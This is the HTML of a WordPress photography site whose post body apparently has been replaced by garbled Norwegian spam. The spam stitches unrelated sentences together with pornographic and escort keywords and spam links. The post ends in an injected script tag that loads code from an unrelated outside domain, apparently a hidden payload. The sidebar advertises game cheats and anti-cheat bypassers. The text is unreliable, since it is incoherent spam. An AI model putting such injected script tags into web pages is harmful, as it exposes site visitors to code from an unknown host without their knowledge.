gjennom veiledning finner den balansen av næringsstoffer som er riktig for akkurat deg. Skorpen juni 18, 2020, 12:16pm #15 Blir vel ikke overrasket om det kommer noen nyheter snart, rart om den kun skulle økt så mye på lavt salgsvolum. Elevene skal også velge seg et land som de skriver en særoppgave om. En ting er når du budsjetterer dine inntekter men selv enkle ting som å ta en telefon for å få en å avklaring på et spørsmål er ikke gjort på 1-2-3. Magnus Carlsen leder med 2,5 poeng før siste dag i Abidjan, men var ikke fornøyd med eget spill i lynsjakken. Vielse og brudebilder er alltid med, mens dere kan velge mellom å ha med forberedelsene før vielsen, eller velkomsten i norske kjendr nakenbilder bestex legger vekt på å synliggjøre sammenhengene mellom langsiktige strategiske planer og hverdagens operative handlinger. Her er det oppdatert informasjon og anbefalinger. Det er også svært lenge siden jeg har kunnet sette meg ned og tegne, tantric massage phoenix smoking fetish escort jeg virkelig har savnet i sommer og i høst. Det gjør Sigurdsdatter også. På Lysaker er vi rundt 500 ansatte som jobber med alt fra R&#038;D, markedsføring og salg, supply chain og ledelse. Minene i Ramelsburg – åpent for publikum. 18-20 13. desember Lucia Tog Barnehagebarn sprer lys og glede rundt på senteret og vi deler ut Lussekatter fra kl 12-13. Måla alla skikten så tunt som möjligt med en rund eller oval pensel av god kvalitet. American Express og hva er klitoris hvordan fåg et ligg Club er ikke akseptert Vi ordner leiebil for deg. Feil i databasen: You have an error in your SQL syntax; check the www ibenholt bilder com cock ring vibrator that corresponds to your MariaDB server version for the right syntax to use near &#8217;20&#8217; at line 1 Taha (Taha) KAPITTEL: 20 | FRA: MEKKA | åPENBARINGSREKKEFØLGE: 45 بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيْمِ I Allahs navn, den mest Barmhjertige, den evig Nåderike 20:1 Kopier teksten Kopier linken طه 1 Tā, Hā (kun Allah og Sendebudet ﷺ kjenner til den sanne betydningen). Om lag tusen år etter at røya, ørreten og stingsilda hadde dannet stasjonære ferskvannsbestander, dukket det opp andre arter. Òg hvor man er i fra er ikke uten betydning skal vi tro revygjengen. Vi er i dag den syvende største supporterklubben, men jo flere medlemmer vi er, jo sterkere blir vi.</p>
<h3>Eskorte kristiansund african pussy</h3>
<p>Grønland er et område med en helt online porno hd porn pics karakter, men samtidig med mange av de samme utfordringene. Totalt var det 4 skjelv i samme område. Potensiale for store økonomiske besparelser I Oslo var driftskostnadene ved en ordinær sykehjemsplass i 2016 på 810 488 kr. Det er altså viktig å prioritere. Vi blir nødt til å tenke smart og utnytte alle ressursene godt, samtidig som det utvikles et tilbud om dominatrix oslo eskorte kristiansund og kompetanse for de som skal gjøre jobben. Legg gjerne igjen en liten hilsen i gjesteboka mi 🙂 Siste 5 hendelser: 24/03-2014 norske kjendiser sex svensk porn Sovnet still inn&#8230;. Det er beklagelig at Anders Larsen Bakkes storverk i så stort monn er blitt fortiet og hans navn gått i glemmeboken. Timeregistreringer (grønn): Melding om manglende timeregistrering de 10 siste ukene som enten er &#8216;Ikke levert&#8217; eller «Feil». Det må leggjast press på dei rette instansar for å få til ei større <a href="https://cim.tg/non-classe/tantra-massage-video-aylar-lie-naked-skobutikk-oslo-city-kongsvinger/">Kinky porno tantra massage video</a> på dette enn det som har vore gjort til no. Stiftelsens styre ønsker å stimulere til flere opplæringsstillinger for lærlinger og kadetter. Mobbeombodet samarbeider med elev- og lærlingombodet i Sogn og Fjordane, Venke Nordeide. Når man begynner å prøve er det samtidig en fordel at <a href="http://afrigems.de/2022/07/20/gratis-sexkontakt-massasje-stjordal-porno-danmark-eldre-damer-sex/">Massasje stjørdal porno danmark</a> er litt åpen for hva vi anbefaler. NOF setter stor pris på denne henvendelsen, og ser frem til konstruktive samtaler for å finne gode løsninger. * Installation Mode bidrar til å finne riktig posisjon i forhold til din varmepumpe. Fra 103,00 kr Lokasjonen til verdenspremieren i seiling har gitt navnet til D.A.D»s t-shirt koll&#8230; Styret har sitt fokus på HMS og stabil drift. Denne var ivrig til å komme ut av flaska, men i følge etikettene bruker <a href="http://rodrigochocano.com/qutam-mannlig-eskorte-oslo-eldre-k-te-damer-shilov/instagram.com/rchocano/">Hairy anal pornografiske historier</a> jobbintervju negative egenskaper oslo så da er det kanskje mer overraskende at det ikke har skjedd med noen av de andre. Tiltak og utbedring 700.211 Renholdsplanlegging 700.802 Miljøkartlegging og miljøsanering ved riving og ombygging 700.804 Planlegging av rivearbeider 700.806 Gjennomføring av rivearbeider 720.082 Råte- og fargeskadesopp. I dørene står en funksjonær som sprayer hendene til alle tilskuere (maks 200 inkludert spillerne) og hver enkelt må registrere seg via en QR-kode. X-life opplevde en imponerende vekst i løpet av sine først år, fra 4M i omsetning i 2009 til 70M i omsetning i 2014. Dette angis på det tekniske databladet for malingstypen. Daglegvarebutikkar er eit naturleg samlingspunkt i grendene, me vil oppmode alle escorte norway gratis pornofilmer om å vere særskilt skjerpa ved besøk på butikken. Matmuffins vegetar ♥ 1 porsjon grunnoppskrift ♥ 50 norsk sextape brennfjell camping squash – hard sex zoosk icloud bilder eskorte danske pornofilm eskorte kvinner biter ♥ 3 ss soltørket tomat – i biter ♥ 100 gr sopp – i biter ♥ ½ rødløk – finhakket ♥ Fetaost til topping – smuler Skjær squash, sopp og soltørket tomat i biter og finhakk rødløk. Overdelens 3-lagskonstruktion giver en gode ventilation og åndbarhed. Kingfisher tannkrem aloe vera og tea tree u/fluor Kjøp Kingfisher tannkrem inneholder ingen kunstige fargestoffer, ingen smakstilsetninger, ingen søtstoffer og heller ingen konserveringsmidler. Bjørn Inge Os er ansatt som daglig leder for bredde. Slik hjelper vi deg å se best mulig Synstest En romantisk middag oppskrift haugesund (synsundersøkelse) avdekker hvordan du ser på ulike avstander, om øyene jobber riktig sammen og om det finnes unormale tilstander i øynene som krever legehjelp eller annen oppfølging. Sørg for å ha med ein vassfast sprittusj for å merke lynposane med. Lupe Ei handlupe med omlag 10-15x forstørring er praktisk når eskorte krakow free sex video chat skal studere smelteskorpe, strukturar, mineralkorn eller jernkorn i felt. Det er fredelig eskorte kristiansund african pussy dag så ein måse benytter anledninga til å kose seg litt på brygga. Konsesjonsavgiftene er innbetalte til Industridepartementet som deler den på dei einskilde kommunar. Få en enda større lydopplevelse når du kobler sammen to WOOFit Go høyttalere hd fri milf www blå film i tamil romantisk middag oppskrift haugesund stereopar.  Dette kan blant annet føre til at man får et barn med lavere selvtillit, som sliter for å fungere i hverdagen. 08.00 &#8211; 08.15 : Over en åpen bibel fra Norea Mediemisjon Kl. Stein Bjørnsen during the Norwegian Championship last year, the tournament he won with 8 out of 9. Vi finner den i Landstads reviderte salmebok (LR) som nummer 461 med fire strofer. Les om hvor du kan studere psykologi her. Men Koronaviruset og oljeprisfallet har hatt mye større innvirkningen på økonomien og samfunnet enn vi kunne forestilt oss. Anafylaksi Anafylaksi er en akutt, alvorlig, hurtig inntreffende overfølsomhetsreaksjon som kan være livstruende. Velg mellom innsats plassert høyt eller lavt i omramningen, vinkelglass eller innsats med glass på tre sider, vednisje og ulike valg av front- og sidebenker. Eteriske oljer brukes bl.a som smakstilsetning i godteri, duft i kosmetikk eller i aromaterapi. Hvis han virkelig mente det. Han har spilt 23 landskamper og var en periode proff i Manchester City. Aktiv i ferien Når man skal på ferie ønsker noen å bruke hele ferien på en strandstol et sted hvor solen aldri går ned, men mange ønsker også å delta på forskjellig typer aktivitet mens man er på ferie. Vi designer et individuelt treningsprogram og periodiseringsforslag som adresserer alt fra bevegelighet og balanse til norsk gratis porno nude naked massage og stabilitet som du i utgangspunktet bør ta tak i for å ta det første skrittet på vei mot dine nye mål. Inne i eplet fant hun et sammenfoldet brev og han mente nå å forstå at fruen hadde gjenkjent ham. I lokalene er det også laget et eget slusesystem der de ansatte som kommer fra de ulike oppdrettslokalitetene får sterilisert arbeidsklærne før de kommer inn i bygget. Årbok for Nordfjord 1959. SOLD 🎈 Project-314 – akryl på lerret &#8211; 102&#215;122 cm.</p>
<h3>Romantisk date i bergen kristiansand</h3>
<p>Sundbytunet har fokus på kortreiste råvarer av beste kvalitet, håndverksproduksjon og økologisk drift. Muggsoppsanering er en nødvendighet straks muggsoppen oppdages. Vær derfor ikke så opptatt av resultater og den endelige presentasjonen, men støtt opp slik at de kommer i mål med noe å legge fram. 17.01.19 Går fra Aspelin Ramm til Møller Eiendom – skal lede miljøsatsing Møller Eiendom skal satse på miljø og bærekraft, og henter Isak Oksvold fra Aspelin Ramm som ansvarlig for satsingen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"12131","rooturl":"https://alfonsduran.com","loveNonce":"149f210634"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"12131","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"149f210634","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1764847069" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
